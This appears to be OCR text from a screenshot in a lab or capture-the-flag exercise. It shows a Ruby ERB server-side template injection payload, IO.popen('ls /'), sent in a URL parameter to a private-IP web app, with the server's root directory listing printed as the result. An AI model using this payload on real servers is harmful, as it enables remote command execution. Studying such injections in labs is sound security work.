 https://192.168.137.19:3000/search?query=ada&message=<%25%3D IO.popen('ls %2F').readlines()%20 %25> 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hacking Gadgets List
["bin\n", "boot\n", "dev\n", "etc\n", "home\n", "initrd.img\n", "initrd.img.old\n", "lib\n", "lib64\n", "lost+found\n", "media\n", "mnt\n", "opt\n", "proc\n", "root\n", "run\n", "sbin\n", "srv\n", "sys\n", "tmp\n",
"usr\n", "var\n", "vmlinuz\n", "vmlinuz.old\n"]
Search a gadget Search